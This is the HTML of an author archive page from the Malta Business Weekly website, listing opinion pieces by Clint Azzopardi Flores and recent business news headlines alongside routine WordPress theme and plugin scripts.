<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/clintflores/">Clint Azzopardi Flores</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T11:46:35+00:00" >Thursday,  6 November, 2025 at 11:46 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/avoiding-becoming-a-bolt-and-wolt-nation/29782/" rel="bookmark" class="td-image-wrap" title="Avoiding becoming a Bolt and Wolt nation"><img class="entry-thumb" src="[data-uri]"alt="" title="Avoiding becoming a Bolt and Wolt nation" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/editors-choice/" class="td-post-category">Editor's Choice</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/avoiding-becoming-a-bolt-and-wolt-nation/29782/" rel="bookmark" title="Avoiding becoming a Bolt and Wolt nation">Avoiding becoming a Bolt and Wolt nation</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/clintflores/">Clint Azzopardi Flores</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T09:07:23+00:00" >Thursday,  30 October, 2025 at 9:07 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/market-failure-must-not-punish-the-vulnerable/29740/" rel="bookmark" class="td-image-wrap" title="Market failure must not punish the vulnerable"><img class="entry-thumb" src="[data-uri]"alt="" title="Market failure must not punish the vulnerable" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/editors-choice/" class="td-post-category">Editor's Choice</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/market-failure-must-not-punish-the-vulnerable/29740/" rel="bookmark" title="Market failure must not punish the vulnerable">Market failure must not punish the vulnerable</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/clintflores/">Clint Azzopardi Flores</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T09:56:40+00:00" >Thursday,  23 October, 2025 at 9:56 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://maltabusinessweekly.com/author/clintflores/page/2/" class="page" title="2">2</a><a href="https://maltabusinessweekly.com/author/clintflores/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://maltabusinessweekly.com/author/clintflores/page/16/" class="last" title="16">16</a><a href="https://maltabusinessweekly.com/author/clintflores/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 16</span><div class="clearfix"></div></div>                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside class="td_block_template_13 widget busin-widget"><div id="busin-246ffce56469a746f01b804ec58e40a1"></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_48_6969670c517d2_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_48_6969670c517d2" ><script>var block_td_uid_48_6969670c517d2 = new tdBlock();
block_td_uid_48_6969670c517d2.id = "td_uid_48_6969670c517d2";
block_td_uid_48_6969670c517d2.atts = '{"custom_title":"Latest News","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_48_6969670c517d2_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_48_6969670c517d2_rand","tdc_css_class_style":"td_uid_48_6969670c517d2_rand_style"}';
block_td_uid_48_6969670c517d2.td_column_number = "1";
block_td_uid_48_6969670c517d2.block_type = "td_block_7";
block_td_uid_48_6969670c517d2.post_count = "7";
block_td_uid_48_6969670c517d2.found_posts = "7158";
block_td_uid_48_6969670c517d2.header_color = "";
block_td_uid_48_6969670c517d2.ajax_pagination_infinite_stop = "";
block_td_uid_48_6969670c517d2.max_num_pages = "1023";
tdBlocksArray.push(block_td_uid_48_6969670c517d2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest News</span></h4></div><div id=td_uid_48_6969670c517d2 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/maltas-listed-companies-face-governance-gap-ahead-of-june-2026-board-diversity-deadline/30018/" rel="bookmark" class="td-image-wrap" title="Malta’s listed companies face governance gap ahead of June 2026 Board Diversity deadline"><img class="entry-thumb" src="[data-uri]"alt="" title="Malta’s listed companies face governance gap ahead of June 2026 Board Diversity deadline" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/1-cont-2-news-Nadia-Pace-Local-Press-Release-APP.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/maltas-listed-companies-face-governance-gap-ahead-of-june-2026-board-diversity-deadline/30018/" rel="bookmark" title="Malta’s listed companies face governance gap ahead of June 2026 Board Diversity deadline">Malta’s listed companies face governance gap ahead of June 2026 Board...</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:58:10+00:00" >Thursday,  15 January, 2026 at 9:58 pm</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/reassessing-the-rules-based-global-order/30016/" rel="bookmark" class="td-image-wrap" title="Reassessing the rules-based global order"><img class="entry-thumb" src="[data-uri]"alt="" title="Reassessing the rules-based global order" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/reassessing-the-rules-based-global-order/30016/" rel="bookmark" title="Reassessing the rules-based global order">Reassessing the rules-based global order</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:43:14+00:00" >Thursday,  15 January, 2026 at 9:43 pm</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/taxpayers-now-able-to-apply-for-unilateral-transfer-pricing-rulings/30014/" rel="bookmark" class="td-image-wrap" title="Taxpayers now able to apply for unilateral transfer pricing rulings"><img class="entry-thumb" src="[data-uri]"alt="" title="Taxpayers now able to apply for unilateral transfer pricing rulings" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/10/george-m-mangion.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/taxpayers-now-able-to-apply-for-unilateral-transfer-pricing-rulings/30014/" rel="bookmark" title="Taxpayers now able to apply for unilateral transfer pricing rulings">Taxpayers now able to apply for unilateral transfer pricing rulings</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:41:43+00:00" >Thursday,  15 January, 2026 at 9:41 pm</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/the-maltese-pension-paradox-balancing-short-term-affluence-against-a-future-fiscal-precipice/30012/" rel="bookmark" class="td-image-wrap" title="The Maltese pension paradox: Balancing short-term affluence against a future fiscal precipice"><img class="entry-thumb" src="[data-uri]"alt="" title="The Maltese pension paradox: Balancing short-term affluence against a future fiscal precipice" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/04/12-13-op-Silvan-Mifsud.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/the-maltese-pension-paradox-balancing-short-term-affluence-against-a-future-fiscal-precipice/30012/" rel="bookmark" title="The Maltese pension paradox: Balancing short-term affluence against a future fiscal precipice">The Maltese pension paradox: Balancing short-term affluence against a future fiscal...</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:39:20+00:00" >Thursday,  15 January, 2026 at 9:39 pm</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/government-to-draft-new-laws-targeting-abusive-use-of-deepfakes-pm-abela-says/30007/" rel="bookmark" class="td-image-wrap" title="Government to draft new laws targeting abusive use of deepfakes, PM Abela says"><img class="entry-thumb" src="[data-uri]"alt="" title="Government to draft new laws targeting abusive use of deepfakes, PM Abela says" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/pr260033a.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/government-to-draft-new-laws-targeting-abusive-use-of-deepfakes-pm-abela-says/30007/" rel="bookmark" title="Government to draft new laws targeting abusive use of deepfakes, PM Abela says">Government to draft new laws targeting abusive use of deepfakes, PM...</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:20:41+00:00" >Tuesday,  13 January, 2026 at 2:20 pm</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/din-l-art-helwa-makes-direct-offer-to-midi-to-secure-fort-tigne-for-the-nation/30004/" rel="bookmark" class="td-image-wrap" title="Din L-Art Ħelwa makes direct offer to MIDI to secure Fort Tigné &#8216;for the nation&#8217;"><img class="entry-thumb" src="[data-uri]"alt="" title="Din L-Art Ħelwa makes direct offer to MIDI to secure Fort Tigné &#8216;for the nation&#8217;" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/Fort-Tigne00.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/din-l-art-helwa-makes-direct-offer-to-midi-to-secure-fort-tigne-for-the-nation/30004/" rel="bookmark" title="Din L-Art Ħelwa makes direct offer to MIDI to secure Fort Tigné &#8216;for the nation&#8217;">Din L-Art Ħelwa makes direct offer to MIDI to secure Fort...</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:13:16+00:00" >Tuesday,  13 January, 2026 at 2:13 pm</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mfsa-launches-revised-regime-for-sponsors-to-strengthen-maltas-capital-markets/30001/" rel="bookmark" class="td-image-wrap" title="MFSA launches revised regime for sponsors to strengthen Malta’s capital markets"><img class="entry-thumb" src="[data-uri]"alt="" title="MFSA launches revised regime for sponsors to strengthen Malta’s capital markets" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/MFSA-Building-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mfsa-launches-revised-regime-for-sponsors-to-strengthen-maltas-capital-markets/30001/" rel="bookmark" title="MFSA launches revised regime for sponsors to strengthen Malta’s capital markets">MFSA launches revised regime for sponsors to strengthen Malta’s capital markets</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:11:32+00:00" >Monday,  12 January, 2026 at 8:11 pm</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_48_6969670c517d2" data-td_block_id="td_uid_48_6969670c517d2">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_13 widget widget_block"></aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td_stretch_container td_stretch_content_1800">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
</div>
<div class="td-pb-span8">
</div>
</div>
</div>
<div class="td-footer-bottom-full">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://maltabusinessweekly.com/"><img   data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" alt="" title="" width="2604" data-src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" alt="" title="" width="2604" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Our editorial staff are highly driven to stay fair and accurate in our reporting. We make efforts to remain honest and courageous in gathering, reporting and interpreting information. We always seek truth and say nothing else but the facts as we know them.<div class="footer-email-wrap">Contact us: <a href="mailto:acamilleri@independent.com.mt">acamilleri@independent.com.mt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/MaltaBusinessWeekly/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/maltabusinessweekly" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/BusinessMalta" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>            </div>
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-8353"><a href="https://maltabusinessweekly.com/wp-content/uploads/2020/06/TheMaltaBusinessWeekly-MediaPack-vJune20.pdf">Media Pack</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5108"><a href="https://maltabusinessweekly.com/business-weekly-style-guide/">Style Guide</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-567"><a href="https://maltabusinessweekly.com/code-of-ethics/">Code of Ethics</a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a href="https://maltabusinessweekly.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-2204"><a href="https://maltabusinessweekly.com/privacy-policy%ef%bb%bf/">Privacy Policy﻿</a></li>
</ul></div>                </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2020 Malta Business Weekly                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<script>(function(){var advanced_ads_ga_UID="UA-135434111-1",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a,o,i=null===(a=(o=window).getComputedStyle)||void 0===a?void 0:a.call(o,t),d=null==i?void 0:i.getPropertyValue("-moz-binding");e=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=n.length;c<r;c++)n[c](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script>                    <script type="text/javascript">
</script>
<!--copyscapeskip-->
<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
<div class="moove-gdpr-info-bar-container">
<div class="moove-gdpr-info-bar-content">
<div class="moove-gdpr-cookie-notice">
<p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
</div>
<!--  .button-container -->      </div>
<!-- moove-gdpr-info-bar-content -->
</div>
<!-- moove-gdpr-info-bar-container -->
</aside>
<!-- #moove_gdpr_cookie_info_bar -->
<!--/copyscapeskip-->
<!--
Theme: Newspaper by tagDiv.com 2017
Version: 9.2.1 (rara)
Deploy mode: deploy
uid: 6969670c66238
-->
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-next-prev-wrap .td-ajax-next-page, .td-next-prev-wrap .td-ajax-prev-page {
color: #666;
border-color: #e3e3e3;
}
</style>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.1.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/bmnws-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/maltabusinessweekly.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/bmnws-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/bmnws-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3c973e3808431fe2092fc35bf1c8fab","fragment_name":"wc_fragments_e3c973e3808431fe2092fc35bf1c8fab","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
var jetpackLazyImagesLoadEvent;
try {
jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
bubbles: true,
cancelable: true
} );
} catch ( e ) {
jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
}
jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
} );
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.1' id='td-site-min-js'></script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php?action=advanced-ads-tracking-track","method":"onrequest","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/322/public/assets/js/990.js?ver=1.8.17' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.0' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php","post_id":"30016","plugin_dir":"https:\/\/maltabusinessweekly.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.6' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script data-wpfc-render="false">window.advads_passive_placements = {"mfsa_1":{"type":"group","id":413,"elementid":["busin-246ffce56469a746f01b804ec58e40a1"],"ads":{"28474":{"id":28474,"title":"FIMBANK 300x250","expiry_date":0,"visitors":[],"content":"<div class=\"busin-mfsa\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"busin-363136661\" data-cfpa=\"28474\"><a data-bid=\"1\" href=\"https:\/\/maltabusinessweekly.com\/linkout\/28474\" rel=\"nofollow\" target=\"_blank\"><img src=\"https:\/\/i0.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/03\/300x250-FIMBank.gif?fit=300%2C250&#038;ssl=1\" alt=\"\"  class=\"no-lazyload\" width=\"300\" height=\"250\"  style=\"opacity: 1 !important; max-width: 100%; height: auto;\" \/><\/a><\/div><br style=\"clear: both; display: block; float: none;\"\/><script type=\"text\/javascript\">;new advadsCfpAd( 28474 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","tracking_enabled":true}},"group_info":{"id":413,"name":"300x250","weights":{"7604":4,"23183":10,"22303":10,"8937":10,"8246":10,"1753":10,"28474":10},"type":"default","ordered_ad_ids":[28474],"ad_count":2},"placement_info":{"type":"sidebar_widget","name":"mfsa","item":"group_413","options":{"ad_label":"default","placement_position":"center","placement_clearfix":"1","inline-css":"","item_adblocker":"","lazy_load":"disabled","cache-busting":"auto"},"key":"mfsa","id":"mfsa"},"test_id":null,"group_wrap":[{"before":"<div class=\"busin-mfsa\" style=\"text-align: center; \" id=\"busin-1281611145\">","after":"<\/div>"}]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script>
<!--copyscapeskip-->
<!-- V1 -->
<div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button>
<div class="moove-gdpr-modal-left-content">
<div class="moove-gdpr-company-logo-holder">
<img  alt=""   width="350"  height="233"   data-src="https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" class="img-responsive lazyload" src="[data-uri]" /><noscript><img src="https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt=""   width="350"  height="233"  class="img-responsive" /></noscript>
</div>
